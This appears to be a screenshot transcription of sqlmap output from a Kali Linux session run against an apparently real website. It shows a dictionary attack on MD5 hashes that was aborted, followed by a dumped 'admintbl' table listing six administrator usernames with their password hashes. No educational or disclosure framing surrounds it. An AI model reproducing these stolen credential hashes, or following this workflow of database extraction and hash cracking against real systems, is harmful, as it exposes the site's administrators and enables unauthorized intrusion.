 [16:20:45] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[16:20:48] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[16:20:50] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[16:20:52] [INFO] current status: 01065... /^C
[16:20:52] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C was pressed)
[16:20:52] [WARNING] no clear password(s) found
[16:20:52] [INFO] postprocessing table dump
Database: Microsoft_Access_masterdb
Table: admintbl
[6 entries]
+----+---------+------+-----------+----------------------------------+
| id | adminid | data | adminname | adminpass |
+----+---------+------+-----------+----------------------------------+
| 1 | 3 | <blank> | admin | 36e5aeb1ee188c6265d96187fa252d86 |
| 1 | 4 | <blank> | jrp | 9a32e9ea200877281347c66e220f6cc3 |
| 1 | 5 | <blank> | jjddss | d298bb2126d6ff0fd041c9cd83b6e3fb |
| 1 | 7 | <blank> | dgb | 4b30ce8a6858560ec4921a7a9b4cca74 |
| 1 | 8 | <blank> | wy | 0e2124e8c659542fe830c3131799765c |
| 1 | 9 | <blank> | hg | 38d7fe17a56027956fed5ffaae40f3cb |
+----+---------+------+-----------+----------------------------------+
KALI LINUX
The quieter you become, the more you are able to hear.
[16:20:52] [INFO] table 'Microsoft_Access_masterdb.admintbl' dumped to CSV file '/usr/share/sqlmap/output/www.cxms.com.cn/dump/Mi
db/admintbl.csv'
[16:20:52] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1023 times
[16:20:52] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.cxms.com.cn'
[*] shutting down at 16:20:52